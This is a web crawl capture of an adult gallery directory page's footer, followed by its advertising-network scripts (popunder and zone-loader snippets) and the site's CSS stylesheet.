<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img1.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img2.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<a href="/crtr/cgi/out.cgi?id=&l=bottom_gallery_thumb_top&trade=" target="_blank"><img src="https://img3.bravoerotica.com/be/crtr/thumb/_3.jpg" alt="" /><br /></a>
<br class="clearfloat" />
</div>

<div class="top150link"><a href="https://www.bravoerotica.com/erotic-top-sites.html">&nbsp;&raquo;&nbsp;Check full list of TOP Erotic Sites!&nbsp;&laquo;&nbsp;</a></div>
<footer>
		<div class="footer-container">
			<p class="switcher">Site version: <a href="/switch/" target="_self">Mobile</a> | <a class="on">Desktop</a></p>
			<p class="disclaimer">Disclaimer: BravoErotica.com has a zero-tolerance policy against illegal pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the links.</p>
			<p class="copyright">&copy; 2007 &mdash; 2026, &reg; Reproduction in any form is forbidden. Legislation: <a href="/terms.shtml">Terms</a> | <a href="/dmca.shtml">DMCA Info</a> | <a href="/2257.shtml">2257</a></p>
		</div>
</footer>
<script src="https://bravoerotica.com/cookie.jsx"></script>
<noindex>
	<!-- IM
	<script type="text/javascript">
		if (!rvwTD) {
			if ( navigator.userAgent.match(/android|ipad|iphone|tablet|mobile|blackberry|brew|htc|j2me|lg|midp|mot|netfront|nokia|obigo|openweb|opera\ mini|palm|psp|samsung|sanyo|sch|sonyericsson|symbian|symbos|teleca|up\.browser|wap|webos|windows\ ce/i) ) {
				document.write("<script async type=\"application\/javascript\" src=\"https:\/\/a.magsrv.com\/ad-provider.js\"><\/script> \r\n <ins class=\"eas6a97888e14\" data-zoneid=\"4311640\"><\/ins> \r\n <script>(AdProvider = window.AdProvider || []).push({\"serve\": {}});<\/script>");
			} else {
				document.write("<script async type=\"application\/javascript\" src=\"https:\/\/a.magsrv.com\/ad-provider.js\"><\/script> \r\n <ins class=\"eas6a97888e6\" data-zoneid=\"4311636\"><\/ins> \r\n <script>(AdProvider = window.AdProvider || []).push({\"serve\": {}});<\/script>");
			}
		}
	</script> -->
	<script type="text/javascript">
		if (!rvwTD) {
		    (function () {
		    	if (typeof(a3) == "undefined"){
		    		var myEl = {el: null}; var event = new CustomEvent('getexoloader', {"detail": myEl}); window.document.dispatchEvent(event); var ExoLoader = myEl.el || window['ExoLoader'];
		    		ExoLoader.addZone({"idzone":"4310490"});
		    		ExoLoader.serve({"script_url":"/be_bl.php"});
		    	}
		    })();
		}
	</script>
</noindex>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=31&uuid=f274b40b-b42d-4a01-aff1-aed653cfd829&sid=0869291f-c141-47ac-8552-c8ce66344481&ref=&uri=aHR0cDovL2JyYXZvZXJvdGljYS5jb20vbWV0LWFydC9hbml0YS1jL2FzdG9uaXNoLw==
body_size: 1312
content:
<script src="https://5d32q.com/z5/jquery.mini_pc.js"></script>
<script>
    BetterJsPop.config({
        perpage: 1,
        mobileSensitive:0,
        noOpenerHijacking:true
    });
    BetterJsPop
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=JfLHF&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=f274b40b-b42d-4a01-aff1-aed653cfd829&sid=0869291f-c141-47ac-8552-c8ce66344481&pid=31&bid=372&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400})
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=AYwGt&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=f274b40b-b42d-4a01-aff1-aed653cfd829&sid=0869291f-c141-47ac-8552-c8ce66344481&pid=31&bid=372&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400})
        .add('https://ad-dev3.souvlatraffic.com/v1/click?rn=utpuW&r=241b3917f2ea12d9305353f4e1aeae4d&uuid=f274b40b-b42d-4a01-aff1-aed653cfd829&sid=0869291f-c141-47ac-8552-c8ce66344481&pid=31&bid=372&cid=0&u=aHR0cHM6Ly9zeW5kaWNhdGlvbi5leG9zcnYuY29tL3NwbGFzaC5waHA_aWR6b25lPTQzMTA0OTAmdHlwZT04', {cookieExpires: 86400});        

$('.nopop').each(function () {BetterJsPop.ignoreTo(this);});

BetterJsPop.bindTo(['.clth']);

    var MgPop = {
        fire: function () {
            BetterJsPop.fire();
        }
    };
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=27
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356026"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=28
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356030"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=33
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356046"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=34
body_size: 90
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356052"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=36
body_size: 91
content:
<html><head></head><body>
<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4356064"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ad-dev4.souvlatraffic.com/v1/serve?pid=35
body_size: 46
content:
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e20" data-zoneid="4356054"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>

--- FILE ---
content_type: text/css
request_url: http://bravoerotica.com/styles/styles_new.css
body_size: 6623
content:
@charset "UTF-8";*{margin:0;padding:0;}
@font-face{font-family:'Lobster';src:url('../fonts/lobster-webfont.eot');src:url('../fonts/lobster-webfont.eot?#iefix') format('embedded-opentype'),
url('../fonts/lobster-webfont.woff') format('woff'),
url('../fonts/lobster-webfont.ttf') format('truetype'),
url('../fonts/lobster-webfont.svg#Lobster') format('svg');font-weight:normal;font-style:normal;}
hr{width:100%;height:5px;margin:20px 0;border:0;background:url(../images_new/hr.png) repeat-x left top;}
body{font:12px Tahoma, Verdana, Arial, sans-serif;background:#fffff4 url(../images_new/background.png) repeat left top;color:#795c3e;}
.clearfloat{clear:both;height:0;font-size:1px;line-height:0px;}
ul{list-style:none;}
img{border:none;}
a{color:#c21308;text-decoration:underline;}
a:hover{text-decoration:none;}
a img{border:0;}
a.g{color:#c21308;text-decoration:none;margin:0px 7px;}
a:hover.g{text-decoration:underline;}
H2.up{display:block;width:1202px;height:24px;background:url(http://www.bravoerotica.com/images_new/marker.gif) no-repeat 0% 70%;color:#C30F18;font-size:20px;font-weight:bolder;padding-left:24px;margin:10px auto;}
.scrollTop{;background:#faf1e2 no-repeat;border:1px solid #eddbb3;display:block;width:50px;height:40px;position:fixed;bottom:200px;left:1%;z-index:2000;text-align:center;text-decoration:none;font-size:18px;line-height:37px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#795c3e;}
.scrollTop:hover{color:#fd610f;}
.nav_panel{width:100%;height:29px;background:url(../images_new/network.png) repeat-x left top;}
.nav_center{width:1240px;margin:0 auto;}
.nav_panel .nav_center .nav_menu{width:1115px;margin:0 auto;text-transform:uppercase;color:#f4ff00;font-size:12px;float:left;height:29px;line-height:26px;}
.nav_panel .nav_center .nav_menu A{color:white;padding-left:7px;padding-right:7px;display:inline-block;text-decoration:none;}
.nav_panel .nav_center .nav_menu A:HOVER{text-decoration:underline;}
.nav_menu .webcam{font-weight: bold;color:#acdb38!important}
.add_this{width:125px;height:20px;position:absolute;top:2px;right:2%;}
.head{width:1223px;margin:0 auto;height:160px;}
.head_g{width:1223px;margin:0 auto;height:90px;}
.head_s{width:1223px;margin:0 auto;height:130px;}
.logo{width:270px;height:67px;margin:10px 0 0 30px;float:left;}
.logo:HOVER{background:none;}
.orange{background:#fd610f;background:url([data-uri]);background:-moz-linear-gradient(top, #ff911d 0%, #fd610f 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:-webkit-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-o-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:-ms-linear-gradient(top, #ff911d 0%,#fd610f 100%);background:linear-gradient(to bottom, #ff911d 0%,#fd610f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff911d', endColorstr='#fd610f',GradientType=0);border-top:1px solid #ffb545;border-left:1px solid #ffb545;border-right:1px solid #d95447;border-bottom:1px solid #d95447;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:"Lobster";color:#ffff03;line-height:42px;text-shadow:1px 1px #f55d0e;}
.orange a{display:block;color:#ffffff;font-size:28px;font-weight:normal;text-decoration:none;text-align:center;}
.green{background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;font-family:"Lobster";color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;}
.green a{display:block;color:#ffffff;font-size:38px;font-weight:normal;text-decoration:none;}
nav{width:905px;margin-top:24px;float:right;}
nav ul{float:left;}
nav ul li{width:134px;height:43px;display:block;float:left;margin:0 1px 0 0;}
nav ul .orange:hover{background:#f75e0e;}
nav ul .orange:hover a{color:#ffff03;}
nav ul .dropdown a{background:url(../images_new/dropdown-white.png) no-repeat 118px 21px;}
nav ul .dropdown:hover a{background:url(../images_new/dropdown-yellow.png) no-repeat 118px 21px;}
nav ul .drp2 a{background-position:112px 21px;}
nav ul .drp2:hover a{background-position:112px 21px;}
.dropdown{position:relative;}
.dropdown ul{display:none;position:absolute;width:100%;margin:-4px 0 0 -10px;padding:2px 10px;background:#fdfecb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);box-shadow:0px 0px 3px 3px rgba(0,0,0,0.1);font-family:Georgia, Geneva, sans-serif;font-size:16px;color:#795c3e;text-align:left;z-index:999;}
.dropdown ul li{width:100%;height:20px;line-height:20px;padding:2px 0;border-bottom:1px dashed #b29980;}
.dropdown ul li:last-child{border:0;}
.dropdown ul li a{display:block;background-image:none;font-size:16px;color:#795c3e;text-shadow:none;}
.dropdown:hover ul li a{background-image:none;font-style:italic;color:#795c3e;}
.dropdown ul li a:hover{color:#c21308;}
.dropdown:hover ul{display:block;}
.description{width:1200px;max-height:100000px;margin:10px 0px 10px auto;font-size:16px;font-family:Georgia, serif;font-style:italic;text-align:center;float:right;color:#795c3e;}
.paginator{width:100%;height:35px;}
.paginator_center{width:1240px;margin:0px auto;height:35px;}
.paginator .page_actual{display:block;padding:0 5px;color:#FFFFFF;background:#fd610f;text-decoration:none;text-align:center;line-height:25px;font-size:15px;float:left;text-align:center;margin:6px 3px 0px 0px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.paginator_center .pagenum A{display:block;padding:0 5px;color:#795c3e;background:#e4d9cf;text-decoration:none;text-align:center;line-height:25px;font-size:15px;float:left;text-align:center;margin:6px 3px 6px 3px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;}
.paginator_center .pagenum A:HOVER{color:#FFFFFF;background:#fd610f;text-decoration:none;}
.search_menu{width:210px;height:43px;float:left;}
.search-query{width:165px;height:32px;float:left;margin:5px 0 0px 5px;padding:0;background:#fdfecb;border:0;-webkit-border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:3px;-moz-border-radius-bottomleft:3px;border-top-left-radius:3px;border-bottom-left-radius:3px;font-size:16px;line-height:29px;font-family:Georgia, serif;font-style:normal;color:#767676;text-indent:10px;}
.search-submit{width:32px;height:32px;float:left;margin:5px 0 0 0;padding:0;border:0;background:#fdfecb no-repeat center;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;cursor:pointer;}
.pages{font-weight:bold;color:#795c3e;width:887px;margin:0 auto;height:20px;}
.pages span{display:inline-block;margin-right:5px;padding-top:3px;margin-left:10px;}
.pages a{display:inline-block;text-decoration:none;width:21px;height:18px;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#ff911d), color-stop(100%,#fd610f));background:#e4d9cf;margin-right:3px;text-align:center;padding-top:3px;color:#795c3e;-moz-border-radius:5px;border-radius:5px;}
.pages a:hover{color:#FFFFFF;background:#fd610f;}
.title{width:100%;height:36px;margin:0 0 10px 0;background:url(../images_new/title.png) repeat-x left top;border:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;font-family:"Lobster";font-size:24px;font-weight:normal;color:#ffffff;line-height:32px;text-align:left;text-indent:10px;box-shadow:inset 0 1px 0px 0px rgba(121,92,62,1);}
.title h1, .title h2, .title h3{margin:0;font-size:24px;}
.title_g{width:1240px;height:36px;margin:0 auto;background:url(../images_new/title.png) repeat-x left top;border:0;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;font-family:"Lobster";font-size:24px;font-weight:normal;color:#ffffff;line-height:32px;text-align:left;text-indent:10px;margin-top:5px;margin-bottom:5px;}
.thumbs{width:1226px;margin:0 auto;}
.thumbs A img, .review_thumbs A IMG{width:200px;height:260px;margin:0 0 2px 2px;border:1px solid #5f3806;}
.thumbs A:HOVER, .review_thumbs A:HOVER{background:none;}
.thumbs A:HOVER img, .review_thumbs A:HOVER IMG{border:1px dashed #660000;}
.review_vids_thumbs{margin:0 0 0 30px;}
.review_vids_thumbs A IMG{width:240px;height:180px;margin:0 0 2px 2px;border:1px solid #5f3806;}
.review_vids_thumbs A:HOVER{background:none;}
.review_vids_thumbs A:HOVER IMG{border:1px dashed #660000;}
.thumbs ul li{width:204px;float:left;}
.thumbs ul li a img{width:200px;height:260px;border:1px solid #5f3806;display:block;}
.thumbs ul li a:hover img{border:1px dashed #660000;}
.hardlink{width:1226px;margin:10px auto;}
.hardlink div{text-align:center;width:204px;height:109px;padding:15px 6px 0 0;background:url(../images_new/hardlink.png) no-repeat;float:left;color:#5f322c;font-weight:bold;font-size:11px;margin-left:30px;}
.hardlink a{font-size:20px;text-decoration:none;}
.hardlink a:hover{color:#fd610f;}
.movie_thumbs{width:1226px;margin:0 auto;}
.movie_thumbs A img{width:200px;height:150px;margin:1px;border:1px solid #5f3806;}
.movie_thumbs A:HOVER{background:none;}
.movie_thumbs a:hover img{border:1px dashed #660000;}
.video_list{width:1058px;padding:0px;overflow:hidden;margin:0 0 0 5px;}
.video_list A.item{width:242px;display:block;float:left;margin:2px 10px;padding-bottom:3px;background:#faf1e2;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;text-align:left;text-decoration:none;}
.video_list A.item:HOVER{text-decoration:none;background:#fb8040;}
.video_list A.item IMG{display:block;width:240px;height:180px;float:left;border:1px solid #795c3e;}
.video_list A.item:hover IMG{border-color:#fb8040;}
.video_list A.item SPAN.desc{width:230px;height:16px;float:left;display:block;overflow:hidden;margin:1px 6px;color:#c21308;text-decoration:none;font-size:12px;}
.video_list A.item:HOVER SPAN.desc{color:#FFF;text-decoration:none;}
.video_list A.item SPAN.duration{display:block;width:65px;float:right;margin:0 6px 0 0;color:#795c3e;text-decoration:none;text-align:right;line-height:14px;font-size:11px;font-weight:bolder;margin-right:3px;}
.video_list A.item:HOVER SPAN.duration{color:#ffff03;}
.video_list A.item SPAN.added{display:block;width:165px;float:left;margin:0 0 0 6px;color:#795c3e;text-decoration:none;font-size:12px;}
.video_list A.item:HOVER SPAN.added{color:#ffff03;}
.video_list A.item SPAN.stars{float:left;display:none;height:14px;line-height:14px;width:65px;}
.video_list A.item SPAN.stars IMG{border:0px;width:10px;height:10px;display:block;float:left;margin-left:2px;}
.video_list A.item:hover SPAN.stars IMG{border:0px;}
.r_video_list{width:1250px;padding:0px;overflow:hidden;margin:0 auto;}
.r_video_list A.item{width:242px;display:block;float:left;margin:2px 4px;padding-bottom:3px;background:#faf1e2;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;text-align:left;text-decoration:none;}
.r_video_list A.item:HOVER{text-decoration:none;background:#fb8040;}
.r_video_list A.item IMG{display:block;width:240px;height:180px;float:left;border:1px solid #795c3e;}
.r_video_list A.item:hover IMG{border-color:#fb8040;}
.r_video_list A.item SPAN.desc{width:230px;height:16px;float:left;display:block;overflow:hidden;margin:1px 6px;color:#c21308;text-decoration:none;font-size:12px;}
.r_video_list A.item:HOVER SPAN.desc{color:#FFF;text-decoration:none;}
.r_video_list A.item SPAN.duration{display:block;width:65px;float:right;margin:0 6px 0 0;color:#795c3e;text-decoration:none;text-align:right;line-height:14px;font-size:11px;font-weight:bolder;margin-right:3px;}
.r_video_list A.item:HOVER SPAN.duration{color:#ffff03;}
.r_video_list A.item SPAN.added{display:block;width:165px;float:left;margin:0 0 0 6px;color:#795c3e;text-decoration:none;font-size:12px;}
.r_video_list A.item:HOVER SPAN.added{color:#ffff03;}
.r_video_list A.item SPAN.stars{float:left;display:none;height:14px;line-height:14px;width:65px;}
.r_video_list A.item SPAN.stars IMG{border:0px;width:10px;height:10px;display:block;float:left;margin-left:2px;}
.bottom_thumb_top{width:1240px;margin:0 auto;margin-top:10px;margin-bottom:10px;}
.bottom_thumb_top A{display:block;-moz-border-radius:5px;border-radius:5px;font-size:12px;font-weight:bolder;color:#c30f18;background-color:#faf1e2;text-align:center;text-decoration:none;width:173px;float:left;margin:2px;padding-top:5px;padding-bottom:5px;}
.bottom_thumb_top A:hover{color:white;text-decoration:none;background-color:#c30f18;}
.bottom_thumb_top A IMG{width:160px;height:220px;border:1px solid #795c3e;}
.bottom_thumb_top A:hover IMG{width:160px;height:220px;border:1px solid white;}
.bottom_text_top{padding:0px;font-size:15px;font-weight:bold;width:1200px;margin:0px auto 10px;}
.bottom_text_top a{color:#c30f18;}
.bottom_text_top a:hover{color:white;background-color:#c30f18;text-decoration:none}
.bottom_text_top ul{float:left;width:170px;}
.bottom_text_top li{background:url(../images_new/arrow.png) 0px 5px no-repeat;padding-left:22px;margin-top:5px;}
.top150link{text-align:center;margin:15px;font-family:"Lobster";font-size:38px;}
.top150link A{font-size:32px;font-weightt:bolder;color:#c30f18;text-decoration:none;}
.top150link A:hover{color:#c30f18;background:none;text-decoration:underline;}
footer{width:100%;height:170px;background:#faf1e2 url(../images_new/footer.png) repeat-x left bottom;text-align:center;color:#795c3e;}
.footer-container{width:1248px;height:170px;margin:0 auto;background:url(../images_new/footer-logo.png) no-repeat right;text-align:left;}
.switcher{width:100%;margin:20px 0;display:block;float:left;}
.switcher a{color:#795c3e;}
.switcher a.on{color:white;background:#c21308;padding-left:3px;padding-right:3px;text-transform:uppercase;text-decoration:none;}
.switcher .active{padding:0 6px 1px 6px;background:#c21308;color:#ffffff;text-decoration:none;}
.disclaimer{width:720px;max-height:100000px;margin:6px 0;display:block;float:left;color:#795c3e;}
.copyright{width:100%;max-height:100000px;margin:16px 0 0 0;display:block;float:left;color:#795c3e;}
.head .head_g .inside_box H2{color:#c21308;background:url(http://www.bravoerotica.com/images_side/marker.gif) left no-repeat;padding-left:24px;margin-top:15px;width:860px;height:15px;font-size:15px;}
.head .head_g .inside_box{font-size:12px;font-weight:normal;text-align:left;margin-top:5px;overflow:hidden;width:880px;height:45px;}
.head .head_g .inside_box P.domain_desc{font-size:12px;font-weight:normal;text-align:left;margin-top:15px;overflow:hidden;width:880px;height:65px;}
.gallery_desc{margin:0 auto;font-size:12px;font-weight:normal;text-align:center;margin-top:5px;overflow:hidden;width:1240px;}
.main_content{width:1250px;margin:0 auto;padding:0px;}
.side{width:350px;float:left;margin:0px;padding:0px;}
.side A{margin:0px 2px 2px 0px;}
.one_column{width:175px;margin-right:5px;}
.one_column H3{width:169px;}
.content_box{width:580px;float:left;margin-left:3px;margin-right:5px;}
.domain2{width:885px;}
.review_page{width:1058px;font-size:15px;}
.domain5{width:1058;}
.main_content H2{background:url(http://www.bravoerotica.com/images_side/marker.gif) no-repeat 0% 50%;color:#C30F18;font-size:20px;font-weight:bolder;margin-bottom:5px;margin-top:10px;padding-left:24px;}
.main_content DIV.review_box{width:408px;background:#faf1e2;border:1px solid #eddbb3;height:640px;float:left;text-align:center;margin:3px;margin-top:10px;}
.main_content DIV.review_box B{font-size:25px;line-height:35px;color:#5f4222;}
.main_content DIV.review_box:hover, .content_box DIV.review_box.hover{background:#f4eddc;}
.main_content DIV.review_box A.link{font-size:18px;font-weight:bolder;text-transform:uppercase;}
.main_content DIV.review_box A IMG{width:400px;height:450px;border:2px solid white;}
.main_content DIV.review_box A:HOVER IMG{border:2px solid #c21308;}
.main_content DIV.review_box P{display:inline-block;width:400px;margin:3px auto;text-align:left;}
.review_page H2{background:url(http://www.bravoerotica.com/images_side/marker.gif) no-repeat 0% 50%;color:#C30F18;font-size:20px;font-weight:bolder;margin-bottom:5px;margin-top:5px;padding-left:24px;}
.review_page P{margin-top:12px;margin-bottom:11px;}
.screen{float:left;font-size:12px;margin:15px;text-align:center;}
.screen A IMG{border:3px solid #aca3a3;}
.screen A:HOVER IMG{border:3px solid #c21308;}
.screen2{float:left;font-size:12px;margin:15px;text-align:center;}
.screen2 A IMG{border:3px solid #aca3a3;}
.screen2 A:HOVER IMG{border:3px solid #c21308;}
A.link_from_review{margin:5px;font-size:48px;text-transform:uppercase;text-decoration:none;display:block;text-align:center;color:#c21308;-moz-border-radius:20px;border-radius:20px;font-weight:bolder;font-family:"Lobster";}
A.link_from_review:HOVER{background:#c21308;color:white;}
.domain2 A.list{width:168px;height:233px;background:#faf1e2;display:block;float:left;overflow:hidden;-moz-border-radius:5px;border-radius:5px;margin-left:5px;margin-bottom:5px;text-decoration:none;}
.domain2 A.list DIV{width:160px;height:15px;margin:0 auto;text-align:center;overflow:hidden;color:#c21308;font-size:12px;font-weight:bolder;}
.domain2 A.list:HOVER DIV{background:#a49075;color:#ffffff;}
.domain2 A.list:HOVER{background:#a49075;}
.domain2 A.list IMG{width:150px;height:200px;border:1px solid #795c3e;margin:5px auto;display:block;}
.domain2 A.list:HOVER IMG{border:1px solid white;}
.domain2 A.list_model{width:170px;height:250px;background:#efebde;display:inline-block;text-align:center;font-size:12px;-moz-border-radius:5px;border-radius:5px;margin-left:5px;margin-bottom:5px;text-decoration:none;}
.domain2 A.list_model SPAN{display:block;margin-top:3px;width:166px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;text-decoration:none;}
.domain2 A.list_model B{display:block;margin-top:3px;width:166px;overflow:hidden;color:#795c3e;height:14px;padding-left:4px;padding-right:4px;text-decoration:none;}
.domain2 A.list_model:HOVER{background:#dfd7c0;}
.domain2 A.list_model IMG{width:150px;height:200px;border:2px solid white;margin-top:5px;}
.domain2 A.list_model:HOVER IMG{border:2px solid white;}
.content_box .crumbles{margin-bottom:10px;}
.content_box .crumbles h1{width:100%;font-size:14px;margin:0;padding:0 0 10px 0;background:url(../images_new/hr.png) repeat-x left bottom;font-family:Tahoma, Geneva, sans-serif;font-weight:bold;}
.content_box .crumbles P.gallery_desc{font-size:12px;font-weight:normal;text-align:left;margin-top:5px;margin-bottom:5px;overflow:hidden;width:580px;height:45px;}
.content_box .crumbles A{font-size:12px;font-weight:bolder;text-decoration:underline;}
.content_box .thumb_box{width:580px;text-align:center;margin:0 0 15px 0;background:#faf1e2;border:1px solid #eddbb3;padding:32px 0px 32px 0px;}
.content_box .thumb_box A IMG{width:150px;height:200px;border:solid 2px white;margin:5px;margin-left:10px;}
.content_box .thumb_box A:HOVER IMG{border:solid 2px #94b800;}
.content_box .thumb_box A:HOVER{background:none}
.content_box .link{width:580px;text-align:center;height:72px;background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;margin-bottom:10px;}
.content_box .link A{display:block;font-size:24px;text-align:center;line-height:36px;font-weight:bolder;color:white;width:580px;height:72px;text-transform:uppercase;text-decoration:none;}
.content_box .link A:HOVER{color:#f4ff00}
.content_box .link_p{width:568px;text-align:center;height:72px;background:#88b817;background:url([data-uri]);background:-moz-linear-gradient(top, #a0d32d 0%, #88b817 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#a0d32d), color-stop(100%,#88b817));background:-webkit-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-o-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:-ms-linear-gradient(top, #a0d32d 0%,#88b817 100%);background:linear-gradient(to bottom, #a0d32d 0%,#88b817 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0d32d', endColorstr='#88b817',GradientType=0);border-top:1px solid #bfe35b;border-left:1px solid #bfe35b;border-right:1px solid #79903d;border-bottom:1px solid #79903d;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#ffffff;text-shadow:1px 1px #79903d;text-align:center;margin-bottom:10px;}
.content_box .link_p A{display:block;font-size:24px;text-align:center;line-height:36px;font-weight:bolder;color:white;height:72px;text-transform:uppercase;text-decoration:none;}
.content_box .link_p A:HOVER{color:#f4ff00}
.domain{-moz-border-radius:10px;border-radius:10px;width:725px;height:475px;padding:10px;margin-bottom:10px;float:left;}
.gals{height:475px;width:570px;}
.gals_2{height:550px;width:570px;float:left;margin-bottom:10px;}
.content_box .paysite_review{}
.content_box .paysite_review A IMG.rev_scr{width:400px;height:450px;float:left;background:#faf1e2;border:1px solid #eddbb3;padding:5px;}
.content_box .paysite_review A:HOVER{background:none;}
.content_box .paysite_review P{color:black;display:block;float:left;font-size:12px;height:450px;width:149px;color:#795c3e;margin:0 0 0 5px;}
.content_box .paysite_review P.domain3{color:black;display:block;float:left;font-size:14px;height:450px;padding:10px;width:290px;}
